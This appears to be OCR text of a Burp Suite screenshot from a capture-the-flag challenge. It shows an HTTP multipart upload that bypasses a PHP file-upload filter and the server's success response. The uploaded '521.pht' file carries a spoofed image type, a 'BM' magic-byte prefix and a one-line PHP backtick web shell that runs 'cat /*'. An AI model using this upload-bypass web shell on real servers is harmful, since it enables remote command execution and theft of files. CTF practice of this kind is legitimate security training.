 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28561
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------173148433916798990951488034292
8 Content-Length: 352
9 Origin: http://node4.anna.nssctf.cn:28561
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28561/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------173148433916798990951488034292
15 Content-Disposition: form-data; name="file"; filename="521.pht"
16 Content-Type: image/jpeg
17
18 BM<?=`cat /*`;
19
20 -----------------------------173148433916798990951488034292
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------173148433916798990951488034292--
25
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jun 2024 13:10:35 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1284
7 Connection: close
8 Content-Type: text/html
9
10 upload
success!!filepath:/var/www/html/upload/9f7ebf29f519f7d8131090d5ba8
eb1e4/521.pht
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Upload a PHP File for FSCTF
</title>
16 <style>
17 body{
18 background-color:#f2f2f2;
19 font-family:Arial,sans-serif;
20 text-align:center;
21 }
22
23 h1{
24 font-size:36px;
25 color:#333333;
26 margin-top:50px;
27 }
28
29 #upload-form{
30 margin-top:30px;
31 }
32
33 #file{
34 margin-bottom:10px;
35 }
36
37 #submit-btn{
Search...
0 matches
Inspector
Selection 47
Selected text
upload/9f7ebf29f519f7d8131090
d5ba8eb1e4/521.pht
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 7
Done
1,497 bytes | 49